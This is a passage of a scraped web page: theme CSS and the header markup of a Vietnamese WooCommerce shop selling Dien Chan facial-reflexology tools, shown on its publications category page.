span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-buttons > div a:hover, .woodmart-buttons .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woodmart-hover-base .product-compare-button a:hover, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist.exists, .woodmart-sticky-btn .woodmart-sticky-btn-wishlist:hover, .woocommerce-Address-title .edit:hover, a.login-to-prices-msg, a.login-to-prices-msg:hover, .amount, .price, .price ins, .compare-btn-wrapper a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .sizeguide-btn-wrapp a:hover, .woodmart-dark .compare-btn-wrapper a:hover, .woodmart-dark .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .woodmart-dark .sizeguide-btn-wrapp a:hover, .compare-btn-wrapper a.added:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .summary-inner > .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover, .xtemos-category-list .tab-preview-count{color:#dd3333;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-wishlist-info-widget .wishlist-count, .woodmart-compare-info-widget .compare-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .product-label.onsale, .woodmart-hover-alt .btn-add-swap > a span:not(.woodmart-tooltip-label):before, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .cat-design-replace-title .category-title, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, button[name=save_account_details], button[name=save_address], button[name=track], .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination .page-numbers .current, .woocommerce-store-notice, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, #yith-wpv-abuse, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, div.wcmp_regi_main .button, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after, .xtemos-category-list .tab-preview-name:after{background-color:#dd3333;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#dd3333;}.with-animation .info-svg-wrapper path{stroke:#dd3333;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:#1e73be;}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:#1e73be;}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:#1e73be;}.hotspot-content .add_to_cart_button, td.woocommerce-orders-table__cell-order-actions a, .account-payment-methods-table .button, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .btn-add > a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-btn .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .woodmart-compare-table .button, .woodmart-compare-table .added_to_cart, .widget_shopping_cart .buttons .checkout, button[name="save_account_details"], button[name="save_address"], button[name="track"], .single_add_to_cart_button, .checkout_coupon .button, #place_order, .return-to-shop .button, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, table.compare-list tr.add-to-cart td a, .yith-woocompare-premium .compare-list .product_info .button, .yith-woocompare-premium .compare-list .add-to-cart .button, .yith-woocompare-premium .compare-list .added_to_cart, #yith-woocompare-related .related-products .woocommerce > a, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#dd3333;}.hotspot-content .add_to_cart_button:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .account-payment-methods-table .button:hover, .woodmart-hover-base:not(.product-in-carousel):not(.hover-width-small):not(.add-small-button) .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .btn-add > a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-btn .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .woodmart-compare-table .button:hover, .woodmart-compare-table .added_to_cart:hover, .widget_shopping_cart .buttons .checkout:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .return-to-shop .button:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, table.compare-list tr.add-to-cart td a:hover, .yith-woocompare-premium .compare-list .product_info .button:hover, .yith-woocompare-premium .compare-list .add-to-cart .button:hover, .yith-woocompare-premium .compare-list .added_to_cart:hover, #yith-woocompare-related .related-products .woocommerce > a:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, div.open-table-widget .otw-button-wrap .otw-submit, div.open-table-widget .otw-button-wrap .otw-submit-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, #yith-wpv-abuse, div.wcmp_regi_main .button{background-color:#dd3333;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, div.open-table-widget .otw-button-wrap .otw-submit:hover, div.open-table-widget .otw-button-wrap .otw-submit-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, #yith-wpv-abuse:hover, div.wcmp_regi_main .button:hover{background-color:#dd3333;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.footer-container .fa, .fas {
    color: red !important;
}
.blog-design-masonry .entry-title {
    font-size: 18px;
    line-height: 1.4;
}
.box-slider .vc_column-inner {
    padding: 0px !important;
}
.box-video-home {
    display:none;
}
.entry-meta.woodmart-entry-meta {
    display: none;
}
.hovered-social-icons {
    display: none;
}
.tabs-design-simple .tabs-name {
    border-color: #007bc4;
    background-color: #d33;
    padding: 5px 10px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.woodmart-products-tabs .tabs-name {
    line-height: 1.4;
    color: #fff;
}

.page-id-492 .main-page-wrapper {
    padding-top: 40px;
    margin-top: -40px;
    background-color: #f1f1f1;
}

.woodmart-products-tabs.tabs-design-simple .woodmart-tabs-header {

    border-bottom: 2px solid #007bc4;

}
.widget_product_categories .product-categories li a {
    font-size: 15px;
    color: #000;
}
.widget_product_categories .woodmart-cats-toggle {
 
    color: #ed1c24;
    
}
.box-hotline-menu {
    background-color: #d33;
    border-radius: 20px;
    padding: 3px 10px;
}
.box-hotline-menu .fas {
    color: white !important;
}
.tabs-design-simple .tabs-name {
    border-color: #d33 !important;
}

.woodmart-title-style-simple.woodmart-title-color-default .liner-continer::after {

    background-color: rgb(2, 94, 221);

}
.woodmart-navigation .item-level-0.menu-item-has-children > a::after {
    content: "\f107";
    margin-left: 4px;
    font-size: 100%;
    font-style: normal;
    color: rgb(221, 51, 51);
    font-weight: 400;
    font-family: FontAwesome;
}
.website-wrapper {
    position: relative;
    overflow: hidden;
    background-color: #fff;
    margin-bottom: -60px;
}
.widget a, .woodmart-widget a {
    color: #dd3333;
    font-size: 18px;
}
.pum-theme-3548 .pum-container, .pum-theme-lightbox .pum-container {
    padding: 0px !important;
    border-radius: 3px;
    border: unset !important;
    box-shadow: 0px 0px 30px 0px rgb(2 2 2);
    background-color: rgba( 255, 255, 255, 1.00 );
}@media (min-width: 1025px) { .page-id-492 .article-body-container {
    height: 200px;
} }@media (max-width: 576px) { .site-logo {
    padding: 0px !important;
} }</style><style>					/* Site width */

			/* Header Boxed */ 
			@media (min-width: 1025px) {

				.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
					max-width: 1192px;
				}
			}

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_cat term-an-pham-dien-chan term-146 theme-sotajsc woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-rounded form-border-width-1 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-rounded btns-default-dark btns-default-hover-dark btns-shop-rounded btns-shop-light btns-shop-hover-light btns-accent-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-dc-trang.jpg" alt="Dụng Cụ Diện Chẩn" style="max-width: 150px;" />		</a>
			</div>
</div>

<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">DỤNG CỤ DIỆN CHẨN BÙI QUỐC CHÂU CHÍNH HÃNG</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2025/12/z7335360683749_c6b535071e507629014b3386487e52b1.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tai-khoan/" class="woodmart-nav-link"><span class="nav-link-text">Tài khoản</span></a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gio-hang/" class="woodmart-nav-link"><span class="nav-link-text">Giỏ hàng</span></a></li>
<li id="menu-item-2821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2821 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/thanh-toan/" class="woodmart-nav-link"><span class="nav-link-text">Thanh toán</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2025/12/z7335360683749_c6b535071e507629014b3386487e52b1.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><p style="text-align: right;">Giỏ hàng</p></div>

<div class="woodmart-shopping-cart woodmart-cart-design-5 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 246px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  search-style-with-bg woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="whb-header-links woodmart-navigation woodmart-header-links">
	<ul class="menu">
					<li class="item-level-0 my-account-with-icon login-side-opener menu-item-register menu-simple-dropdown item-event-hover">
				<a href="https://dungcudienchanbqc.vn/tai-khoan/">
										<span>
						Login / Register					</span>
				</a>
							</li>

			</ul>		
</div>

<div class="woodmart-shopping-cart woodmart-cart-design-2 cart-widget-opener">
	<a href="https://dungcudienchanbqc.vn/gio-hang/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>
					</span>
		</span>
	</a>
	</div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/logo-hqdc.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://dungcudienchanbqc.vn/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="whb-wjlcubfdmlq3d7jvmt23 menu-opener color-scheme-light has-bg">

							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Danh mục sản phẩm			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-dmsp-container"><ul id="menu-dmsp" class="menu"><li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2797 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
